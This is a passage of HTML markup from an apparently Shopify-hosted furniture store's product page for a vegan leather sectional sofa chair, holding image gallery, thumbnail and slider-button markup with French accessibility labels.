        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_7_2bfae332-9c08-4587-ad13-69b0060dfd1e.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1947" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651310889">
      <span class="visually-hidden">
        Ouvrir le média 7 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-39553651343657"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-39553651343657"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=246 246w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=493 493w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=600 600w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=713 713w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=823 823w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=990 990w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1100 1100w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1206 1206w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1346 1346w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1426 1426w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1646 1646w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_8_608852f2-93f1-4aa8-969c-b8d80bba1c76.jpg?v=1722500334&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39553651343657">
      <span class="visually-hidden">
        Ouvrir le média 8 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Faire glisser vers la gauche"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 5"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 6"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 7"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Charger la diapositive 1 de 8"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Faire glisser vers la droite"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Faire glisser vers la gauche"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
            id="Slide-Thumbnails-template--24961366032681__main-0"
            class="thumbnail-list__item slider__slide"
            data-target="template--24961366032681__main-39553651114281"
            data-media-position="1"
            data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
          ><button
              class="thumbnail global-media-settings global-media-settings--no-shadow"
              aria-label="Charger l&#39;image 1 dans la galerie"
              aria-current="true"
              aria-controls="GalleryViewer-template--24961366032681__main"
              aria-describedby="Thumbnail-template--24961366032681__main-0
"
            >
              <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_1_3c61aad8-4f73-42a8-8388-b3469aeafd3d.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-0
">
            </button>
          </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651147049"
              data-media-position="2"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 2 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_2_a679b51f-5f5c-4bd5-9c80-f90bb744780a.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651179817"
              data-media-position="3"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 3 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_3_dc34bc87-4ce6-4f0d-a99b-3f3ae428ac68.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651212585"
              data-media-position="4"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 4 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_4_e55e62ee-0f48-4abf-b2f1-c9f5cc05c0bf.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651245353"
              data-media-position="5"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 5 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-5
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_5_87c12c70-508a-42df-98f4-564601d559c6.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-39553651278121"
              data-media-position="6"
              data-alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Charger l&#39;image 6 dans la galerie"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-6
"
              >
                <img src="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=416" alt="Restore Right-Arm Vegan Leather Sectional Sofa Chair" srcset="//emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=54 54w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=74 74w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=104 104w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=162 162w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=208 208w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=324 324w, //emfurn.com/cdn/shop/files/EEI-4493-TAN_6_dee7d2fd-8355-4401-93b7-452225d63a53.jpg?v=1722500334&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 